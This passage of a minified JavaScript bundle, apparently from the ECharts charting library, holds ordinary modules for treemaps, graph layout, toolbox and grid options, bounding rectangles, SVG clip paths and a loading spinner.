s.Polygon({shape:{points:r.points}}),y.setItemGraphicEl(t,i),v.group.add(i))})).remove((function(t){var e=v.__data.getItemGraphicEl(t);v.group.remove(e)})).execute(),y.eachItemGraphicEl((function(t,n){var a=y.getItemModel(n),o=a.getModel("label"),l=a.getModel("emphasis.label"),u=y.getItemVisual(n,"color");t.useStyle(i.defaults(a.getModel("itemStyle").getItemStyle(),{fill:r.modifyAlpha(u,.4),stroke:u})),t.hoverStyle=a.getModel("emphasis.itemStyle").getItemStyle(),s.setLabelStyle(t.style,t.hoverStyle,o,l,{labelFetcher:e,labelDataIndex:n,defaultText:y.getName(n)||"",isRectText:!0,autoColor:u}),s.setHoverStyle(t,{}),t.dataModel=e})),v.__data=y,v.group.silent=e.get("silent")||t.get("silent")}})},"jsU+":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IUWy"),o=i.extendComponentModel({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){o.superApply(this,"optionUpdated",arguments),r.each(this.option.feature,(function(t,e){var n=a.get(e);n&&r.merge(t,n.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});t.exports=o},jtI2:function(t,e,n){n("SMc4");var i=n("bLfw").extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});t.exports=i},juDX:function(t,e,n){n("P47w"),(0,n("aX58").registerPainter)("svg",n("3CBa"))},k5C7:function(t,e,n){n("0JAE"),n("g7p0"),n("7mYs")},k9D9:function(t,e){e.SOURCE_FORMAT_ORIGINAL="original",e.SOURCE_FORMAT_ARRAY_ROWS="arrayRows",e.SOURCE_FORMAT_OBJECT_ROWS="objectRows",e.SOURCE_FORMAT_KEYED_COLUMNS="keyedColumns",e.SOURCE_FORMAT_UNKNOWN="unknown",e.SOURCE_FORMAT_TYPED_ARRAY="typedArray",e.SERIES_LAYOUT_BY_COLUMN="column",e.SERIES_LAYOUT_BY_ROW="row"},kDyi:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var n=0;n<e.length;n++)if(!e[n].isSelected(t.name))return!1;return!0}))}},kMLO:function(t,e,n){var i=n("XxSj"),r=n("Qe9p"),a=n("bYtY"),o=a.isArray;function s(t){var e=l(t,"color");if(e){var n=l(t,"colorAlpha"),i=l(t,"colorSaturation");return i&&(e=r.modifyHSL(e,null,null,i)),n&&(e=r.modifyAlpha(e,n)),e}}function l(t,e){var n=t[e];if(null!=n&&"none"!==n)return n}function u(t,e){var n=t.get(e);return o(n)&&n.length?{name:e,range:n}:null}t.exports={seriesType:"treemap",reset:function(t,e,n,o){var l=t.getData().tree.root;l.isRemoved()||function t(e,n,o,l){var c=e.getModel(),h=e.getLayout();if(h&&!h.invisible&&h.isInView){var d,p=e.getModel("itemStyle"),f=function(t,e,n){var i=a.extend({},e),r=n.designatedVisualItemStyle;return a.each(["color","colorAlpha","colorSaturation"],(function(n){r[n]=e[n];var a=t.get(n);r[n]=null,null!=a&&(i[n]=a)})),i}(p,n,l),g=p.get("borderColor"),m=p.get("borderColorSaturation");null!=m&&(g=function(t,e){return null!=e?r.modifyHSL(e,null,null,t):null}(m,d=s(f))),e.setVisual("borderColor",g);var v=e.viewChildren;if(v&&v.length){var y=function(t,e,n,r,a,o){if(o&&o.length){var s=u(e,"color")||null!=a.color&&"none"!==a.color&&(u(e,"colorAlpha")||u(e,"colorSaturation"));if(s){var l=e.get("visualMin"),c=e.get("visualMax"),h=n.dataExtent.slice();null!=l&&l<h[0]&&(h[0]=l),null!=c&&c>h[1]&&(h[1]=c);var d=e.get("colorMappingBy"),p={type:s.name,dataExtent:h,visual:s.range};"color"!==p.type||"index"!==d&&"id"!==d?p.mappingMethod="linear":(p.mappingMethod="category",p.loop=!0);var f=new i(p);return f.__drColorMappingBy=d,f}}}(0,c,h,0,f,v);a.each(v,(function(e,n){if(e.depth>=o.length||e===o[e.depth]){var i=function(t,e,n,i,r,o){var s=a.extend({},e);if(r){var l=r.type,u="color"===l&&r.__drColorMappingBy,c="index"===u?i:"id"===u?o.mapIdToIndex(n.getId()):n.getValue(t.get("visualDimension"));s[l]=r.mapValueToVisual(c)}return s}(c,f,e,n,y,l);t(e,i,o,l)}}))}else d=s(f),e.setVisual("color",d)}}(l,{},t.getViewRoot().getAncestors(),t)}}},kj2x:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7hqr").isDimensionStacked,o=i.indexOf;function s(t,e,n,i,o,s){var l=[],u=a(e,i)?e.getCalculationInfo("stackResultDimension"):i,c=h(e,u,t),d=e.indicesOfNearest(u,c)[0];l[o]=e.get(n,d),l[s]=e.get(u,d);var p=e.get(i,d),f=r.getPrecision(e.get(i,d));return(f=Math.min(f,20))>=0&&(l[s]=+l[s].toFixed(f)),[l,p]}var l=i.curry,u={min:l(s,"min"),max:l(s,"max"),average:l(s,"average")};function c(t,e,n,i){var r={};return null!=t.valueIndex||null!=t.valueDim?(r.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,r.valueAxis=n.getAxis(function(t,e){var n=t.getData(),i=n.dimensions;e=n.getDimension(e);for(var r=0;r<i.length;r++){var a=n.getDimensionInfo(i[r]);if(a.name===e)return a.coordDim}}(i,r.valueDataDim)),r.baseAxis=n.getOtherAxis(r.valueAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim)):(r.baseAxis=i.getBaseAxis(),r.valueAxis=n.getOtherAxis(r.baseAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim),r.valueDataDim=e.mapDimension(r.valueAxis.dim)),r}function h(t,e,n){if("average"===n){var i=0,r=0;return t.each(e,(function(t,e){isNaN(t)||(i+=t,r++)})),i/r}return"median"===n?t.getMedian(e):t.getDataExtent(e,!0)["max"===n?1:0]}e.dataTransform=function(t,e){var n=t.getData(),r=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!i.isArray(e.coord)&&r){var a=r.dimensions,s=c(e,n,r,t);if((e=i.clone(e)).type&&u[e.type]&&s.baseAxis&&s.valueAxis){var l=o(a,s.baseAxis.dim),d=o(a,s.valueAxis.dim),p=u[e.type](n,s.baseDataDim,s.valueDataDim,l,d);e.coord=p[0],e.value=p[1]}else{for(var f=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],g=0;g<2;g++)u[f[g]]&&(f[g]=h(n,n.mapDimension(a[g]),f[g]));e.coord=f}}return e},e.getAxisInfo=c,e.dataFilter=function(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)},e.dimValueGetter=function(t,e,n,i){return i<2?t.coord&&t.coord[i]:t.value},e.numCalculate=h},knOB:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e){r.call(this,"radius",t,e),this.type="category"}a.prototype={constructor:a,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:r.prototype.dataToCoord,radiusToData:r.prototype.coordToData},i.inherits(a,r),t.exports=a},ko1b:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("7aKB"),l=s.encodeHTML,u=s.addCommas,c=n("VaxA").wrapTreePathInfo,h=r.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=t.levels||[],s=this.designatedVisualItemStyle={},l=new o({itemStyle:s},this,e);r=t.levels=function(t,e){var n,r=e.get("color");if(r)return i.each(t=t||[],(function(t){var e=new o(t),i=e.get("color");(e.get("itemStyle.color")||i&&"none"!==i)&&(n=!0)})),n||((t[0]||(t[0]={})).color=r.slice()),t}(r,e);var u=i.map(r||[],(function(t){return new o(t,l,e)}),this),c=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=c.getNodeByDataIndex(e);return t.parentModel=u[n.depth]||l,t}))}));return c.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),n=this.getRawValue(t),r=i.isArray(n)?u(n[0]):u(n),a=e.getName(t);return l(a+": "+r)},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=c(n,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},i.extend(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=i.createHashMap(),this._idIndexMapCount=0);var n=e.get(t);return null==n&&e.set(t,n=this._idIndexMapCount++),n},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=h},kzvK:function(t,e,n){var i=n("sS/r").extend({type:"timeline"});t.exports=i},lE7J:function(t,e,n){var i=n("OELB"),r=i.round;function a(t){return i.getPrecisionSafe(t)+2}function o(t,e,n){t[e]=Math.max(Math.min(t[e],n[1]),n[0])}function s(t,e){!isFinite(t[0])&&(t[0]=e[0]),!isFinite(t[1])&&(t[1]=e[1]),o(t,0,e),o(t,1,e),t[0]>t[1]&&(t[0]=t[1])}e.intervalScaleNiceTicks=function(t,e,n,o){var l={},u=l.interval=i.nice((t[1]-t[0])/e,!0);null!=n&&u<n&&(u=l.interval=n),null!=o&&u>o&&(u=l.interval=o);var c=l.intervalPrecision=a(u);return s(l.niceTickExtent=[r(Math.ceil(t[0]/u)*u,c),r(Math.floor(t[1]/u)*u,c)],t),l},e.getIntervalPrecision=a,e.fixExtent=s},lELe:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=[];i.each(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,i.defaults(t,t.mapLocation))}))}},lLGD:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("nVfU"),o=a.layout,s=a.largeLayout;n("Wqna"),n("F7hV"),n("Z8zF"),n("Ae16"),i.registerLayout(i.PRIORITY.VISUAL.LAYOUT,r.curry(o,"bar")),i.registerLayout(i.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,s),i.registerVisual({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}})},lOQZ:function(t,e,n){var i=n("QBsz"),r=n("U/Mo"),a=r.getSymbolSize,o=r.getNodeGlobalScale,s=n("bYtY"),l=n("DDd/").getCurvenessForEdge,u=Math.PI,c=[],h={value:function(t,e,n,i,r,a,o,s){var l=0,u=i.getSum("value"),c=2*Math.PI/(u||s);n.eachNode((function(t){var e=t.getValue("value"),n=c*(u?e:1)/2;l+=n,t.setLayout([r*Math.cos(l)+a,r*Math.sin(l)+o]),l+=n}))},symbolSize:function(t,e,n,i,r,s,l,h){var d=0;c.length=h;var p=o(t);n.eachNode((function(t){var e=a(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=p;var n=Math.asin(e/2/r);isNaN(n)&&(n=u/2),c[t.dataIndex]=n,d+=2*n}));var f=(2*u-d)/h/2,g=0;n.eachNode((function(t){var e=f+c[t.dataIndex];g+=e,t.setLayout([r*Math.cos(g)+s,r*Math.sin(g)+l]),g+=e}))}};e.circularLayout=function(t,e){var n=t.coordinateSystem;if(!n||"view"===n.type){var r=n.getBoundingRect(),a=t.getData(),o=a.graph,u=r.width/2+r.x,c=r.height/2+r.y,d=Math.min(r.width,r.height)/2,p=a.count();a.setLayout({cx:u,cy:c}),p&&(h[e](t,n,o,a,d,u,c,p),o.eachEdge((function(e,n){var r,a=s.retrieve3(e.getModel().get("lineStyle.curveness"),l(e,t,n),0),o=i.clone(e.node1.getLayout()),h=i.clone(e.node2.getLayout());+a&&(r=[u*(a*=3)+(o[0]+h[0])/2*(1-a),c*a+(o[1]+h[1])/2*(1-a)]),e.setLayout([o,h,r])})))}}},laiN:function(t,e,n){var i=n("ProS");n("GVMX"),n("MH26"),i.registerPreprocessor((function(t){t.markLine=t.markLine||{}}))},loD1:function(t,e){e.containStroke=function(t,e,n,i,r,a,o){if(0===r)return!1;var s,l=r;if(o>e+l&&o>i+l||o<e-l&&o<i-l||a>t+l&&a>n+l||a<t-l&&a<n-l)return!1;if(t===n)return Math.abs(a-t)<=l/2;var u=(s=(e-i)/(t-n))*a-o+(t*i-n*e)/(t-n);return u*u/(s*s+1)<=l/2*l/2}},lwQL:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("9wZj"),o=n("c8qY"),s=n("SgGq"),l=n("Ae+d"),u=n("xSat").onIrrelevantElement,c=n("IwbS"),h=n("SA8n"),d=n("U/Mo").getNodeGlobalScale,p="__focusNodeAdjacency",f=["itemStyle","opacity"],g=["lineStyle","opacity"];function m(t,e){var n=t.getVisual("opacity");return null!=n?n:t.getModel().get(e)}function v(t,e,n){var i=t.getGraphicEl(),r=m(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==n||(e=r),t.setStyle("opacity",e)}}))}function y(t,e){var n=m(t,e),i=t.getGraphicEl();i.traverse((function(t){!t.isGroup&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var x=i.extendChartView({type:"graph",init:function(t,e){var n=new a,i=new o,r=this.group;this._controller=new s(e.getZr()),this._controllerHost={target:r},r.add(n.group),r.add(i.group),this._symbolDraw=n,this._lineDraw=i,this._firstRender=!0},render:function(t,e,n){var i=this,r=t.coordinateSystem;this._model=t;var a=this._symbolDraw,o=this._lineDraw,s=this.group;if("view"===r.type){var l={position:r.position,scale:r.scale};this._firstRender?s.attr(l):c.updateProps(s,l,t)}h(t.getGraph(),d(t));var u=t.getData();a.updateData(u);var f=t.getEdgeData();o.updateData(f),this._updateNodeAndLinkScale(),this._updateController(t,e,n),clearTimeout(this._layoutTimeout);var g=t.forceLayout,m=t.get("force.layoutAnimation");g&&this._startForceLayoutIteration(g,m),u.eachItemGraphicEl((function(e,r){var a=u.getItemModel(r);e.off("drag").off("dragend");var o=a.get("draggable");o&&e.on("drag",(function(){g&&(g.warmUp(),!this._layouting&&this._startForceLayoutIteration(g,m),g.setFixed(r),u.setItemLayout(r,e.position))}),this).on("dragend",(function(){g&&g.setUnfixed(r)}),this),e.setDraggable(o&&g),e[p]&&e.off("mouseover",e[p]),e.__unfocusNodeAdjacency&&e.off("mouseout",e.__unfocusNodeAdjacency),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}),this),u.graph.eachEdge((function(e){var r=e.getGraphicEl();r[p]&&r.off("mouseover",r[p]),r.__unfocusNodeAdjacency&&r.off("mouseout",r.__unfocusNodeAdjacency),e.getModel().get("focusNodeAdjacency")&&(r.on("mouseover",r[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),r.on("mouseout",r.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}));var v="circular"===t.get("layout")&&t.get("circular.rotateLabel"),y=u.getLayout("cx"),x=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var n=u.getItemModel(e).get("label.rotate")||0,i=t.getSymbolPath();if(v){var r=u.getItemLayout(e),a=Math.atan2(r[1]-x,r[0]-y);a<0&&(a=2*Math.PI+a);var o=r[0]<y;o&&(a-=Math.PI);var s=o?"left":"right";c.modifyLabelStyle(i,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else c.modifyLabelStyle(i,{textRotation:n*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var n=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){n._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:n._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var a=t.getData().graph,o=i.edgeDataIndex,s=a.getNodeByIndex(i.dataIndex),l=a.getEdgeByIndex(o);(s||l)&&(a.eachNode((function(t){v(t,f,.1)})),a.eachEdge((function(t){v(t,g,.1)})),s&&(y(s,f),r.each(s.edges,(function(t){t.dataIndex<0||(y(t,g),y(t.node1,f),y(t.node2,f))}))),l&&(y(l,g),y(l.node1,f),y(l.node2,f)))},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getData().graph;r.eachNode((function(t){v(t,f)})),r.eachEdge((function(t){v(t,g)}))},_startForceLayoutIteration:function(t,e){var n=this;!function i(){t.step((function(t){n.updateLayout(n._model),(n._layouting=!t)&&(e?n._layoutTimeout=setTimeout(i,16):i())}))}()},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!u(e,n,t)})),"view"===t.coordinateSystem.type?(i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){l.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){l.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),h(t.getGraph(),d(t)),this._lineDraw.updateLayout()}),this)):i.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),n=d(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},updateLayout:function(t){h(t.getGraph(),d(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}});t.exports=x},m9t5:function(t,e,n){var i=n("KCsZ")([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]);t.exports={getAreaStyle:function(t,e){return i(this,t,e)}}},mFDi:function(t,e,n){var i,r,a,o,s=n("QBsz"),l=n("Fofx"),u=s.applyTransform,c=Math.min,h=Math.max;function d(t,e,n,i){n<0&&(t+=n,n=-n),i<0&&(e+=i,i=-i),this.x=t,this.y=e,this.width=n,this.height=i}d.prototype={constructor:d,union:function(t){var e=c(t.x,this.x),n=c(t.y,this.y);this.width=h(t.x+t.width,this.x+this.width)-e,this.height=h(t.y+t.height,this.y+this.height)-n,this.x=e,this.y=n},applyTransform:(i=[],r=[],a=[],o=[],function(t){if(t){i[0]=a[0]=this.x,i[1]=o[1]=this.y,r[0]=o[0]=this.x+this.width,r[1]=a[1]=this.y+this.height,u(i,i,t),u(r,r,t),u(a,a,t),u(o,o,t),this.x=c(i[0],r[0],a[0],o[0]),this.y=c(i[1],r[1],a[1],o[1]);var e=h(i[0],r[0],a[0],o[0]),n=h(i[1],r[1],a[1],o[1]);this.width=e-this.x,this.height=n-this.y}}),calculateTransform:function(t){var e=this,n=t.width/e.width,i=t.height/e.height,r=l.create();return l.translate(r,r,[-e.x,-e.y]),l.scale(r,r,[n,i]),l.translate(r,r,[t.x,t.y]),r},intersect:function(t){if(!t)return!1;t instanceof d||(t=d.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){return t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height},clone:function(){return new d(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},d.create=function(t){return new d(t.x,t.y,t.width,t.height)},t.exports=d},mLcG:function(t,e){var n="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)};t.exports=n},mOdp:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){return{getTargetSeries:function(e){var n={},r=i();return e.eachSeriesByType(t,(function(t){t.__paletteScope=n,r.set(t.uid,t)})),r},reset:function(t,e){var n=t.getRawData(),i={},r=t.getData();r.each((function(t){var e=r.getRawIndex(t);i[e]=t})),n.each((function(e){var a,o=i[e],s=null!=o&&r.getItemVisual(o,"color",!0),l=null!=o&&r.getItemVisual(o,"borderColor",!0);if(s&&l||(a=n.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(n.getName(e)||e+"",t.__paletteScope,n.count());null!=o&&r.setItemVisual(o,"color",u)}if(!l){var c=a.get("itemStyle.borderColor");null!=o&&r.setItemVisual(o,"borderColor",c)}}))}}}},mYwL:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=Math.PI;t.exports=function(t,e){i.defaults(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var n=new r.Group,s=new r.Rect({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});n.add(s);var l=e.fontSize+" sans-serif",u=new r.Rect({style:{fill:"none",text:e.text,font:l,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(n.add(u),e.showSpinner){var c=new r.Arc({shape:{startAngle:-o/2,endAngle:-o/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});c.animateShape(!0).when(1e3,{endAngle:3*o/2}).start("circularInOut"),c.animateShape(!0).when(1e3,{startAngle:3*o/2}).delay(300).start("circularInOut"),n.add(c)}return n.resize=function(){var n=a.getWidth(e.text,l),i=e.showSpinner?e.spinnerRadius:0,r=(t.getWidth()-2*i-(e.showSpinner&&n?10:0)-n)/2-(e.showSpinner?0:n/2),o=t.getHeight()/2;e.showSpinner&&c.setShape({cx:r,cy:o}),u.setShape({x:r-i,y:o-i,width:2*i,height:2*i}),s.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},n.resize(),n}},n1HI:function(t,e,n){var i=n("hX1E").normalizeRadian,r=2*Math.PI;e.containStroke=function(t,e,n,a,o,s,l,u,c){if(0===l)return!1;var h=l;u-=t,c-=e;var d=Math.sqrt(u*u+c*c);if(d-h>n||d+h<n)return!1;if(Math.abs(a-o)%r<1e-4)return!0;if(s){var p=a;a=i(o),o=i(p)}else a=i(a),o=i(o);a>o&&(o+=r);var f=Math.atan2(c,u);return f<0&&(f+=r),f>=a&&f<=o||f+r>=a&&f+r<=o}},n4Lv:function(t,e,n){var i=n("7hqr").isDimensionStacked,r=n("bYtY").map;e.prepareDataCoordInfo=function(t,e,n){var a,o=t.getBaseAxis(),s=t.getOtherAxis(o),l=function(t,e){var n=0,i=t.scale.getExtent();return"start"===e?n=i[0]:"end"===e?n=i[1]:i[0]>0?n=i[0]:i[1]<0&&(n=i[1]),n}(s,n),u=o.dim,c=s.dim,h=e.mapDimension(c),d=e.mapDimension(u),p="x"===c||"radius"===c?1:0,f=r(t.dimensions,(function(t){return e.mapDimension(t)})),g=e.getCalculationInfo("stackResultDimension");return(a|=i(e,f[0]))&&(f[0]=g),(a|=i(e,f[1]))&&(f[1]=g),{dataDimsForPoint:f,valueStart:l,valueAxisDim:c,baseAxisDim:u,stacked:!!a,valueDim:h,baseDim:d,baseDataOffset:p,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}},e.getStackedOnPoint=function(t,e,n,i){var r=NaN;t.stacked&&(r=n.get(n.getCalculationInfo("stackedOverDimension"),i)),isNaN(r)&&(r=t.valueStart);var a=t.baseDataOffset,o=[];return o[a]=n.get(t.baseDim,i),o[1-a]=r,e.dataToPoint(o)}},n6Mw:function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("Fofx");function o(t,e){i.call(this,t,e,"clipPath","__clippath_in_use__")}r.inherits(o,i),o.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var n=this.getTextSvgElement(t);n&&this.updateDom(n,t.__clipPaths,!0),this.markUsed(t)},o.prototype.updateDom=function(t,e,n){if(e&&e.length>0){var i,r,o=this.getDefs(!0),s=e[0],l=n?"_textDom":"_dom";s[l]?(r=s[l].getAttribute("id"),o.contains(i=s[l])||o.appendChild(i)):(r="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(i=this.createElement("clipPath")).setAttribute("id",r),o.appendChild(i),s[l]=i);var u=this.getSvgProxy(s);if(s.transform&&s.parent.invTransform&&!n){var c=Array.prototype.slice.call(s.transform);a.mul(s.transform,s.parent.invTransform,s.transform),u.brush(s),s.transform=c}else u.brush(s);var h=this.getSvgElement(s);i.innerHTML="",i.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+r+")"),e.length>1&&this.updateDom(i,e.slice(1),n)}else t&&t.setAttribute("clip-path","none")},o.prototype.markUsed=function(t){var e=this;t.__clipPaths&&r.each(t.__clipPaths,(function(t){t._dom&&i.prototype.markUsed.call(e,t._dom),t._textDom&&i.prototype.markUsed.call(e,t._textDom)}))},t.exports=o},nCxF:function(t,e,n){var i=n("QBsz"),r=i.min,a=i.max,o=i.scale,s=i.distance,l=i.add,u=i.clone,c=i.sub;t.exports=function(t,e,n,i){var h,d,p,f,g=[],m=[],v=[],y=[];if(i){p=[1/0,1/0],f=[-1/0,-1/0];for(var x=0,_=t.length;x<_;x++)r(p,p,t[x]),a(f,f,t[x]);r(p,p,i[0]),a(f,f,i[1])}for(x=0,_=t.length;x<_;x++){var b=t[x];if(n)h=t[x?x-1:_-1],d=t[(x+1)%_];else{if(0===x||x===_-1){g.push(u(t[x]));continue}h=t[x-1],d=t[x+1]}c(m,d,h),o(m,m,e);var w=s(b,h),S=s(b,d),M=w+S;0!==M&&(w/=M,S/=M),o(v,m,-w),o(y,m,S);var I=l([],b,v),T=l([],b,y);i&&(a(I,I,p),r(I,I,f),a(T,T,p),r(T,T,f)),g.push(I),g.push(T)}return n&&g.push(g.shift()),g}},nKiI:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB"),o=a.parsePercent,s=a.MAX_SAFE_INTEGER,l=n("+TT/"),u=n("VaxA"),c=Math.max,h=Math.min,d=i.retrieve,p=i.each,f=["itemStyle","borderWidth"],g=["itemStyle","gapWidth"],m=["upperLabel","show"],v=["upperLabel","height"];function y(t,e,n){for(var i,r=0,a=1/0,o=0,s=t.length;o<s;o++)(i=t[o].getLayout().area)&&(i<a&&(a=i),i>r&&(r=i));var l=t.area*t.area,u=e*e*n;return l?c(u*r/l,l/(u*a)):1/0}function x(t,e,n,i,r){var a=e===n.width?0:1,o=1-a,s=["x","y"],l=["width","height"],u=n[s[a]],d=e?t.area/e:0;(r||d>n[l[o]])&&(d=n[l[o]]);for(var p=0,f=t.length;p<f;p++){var 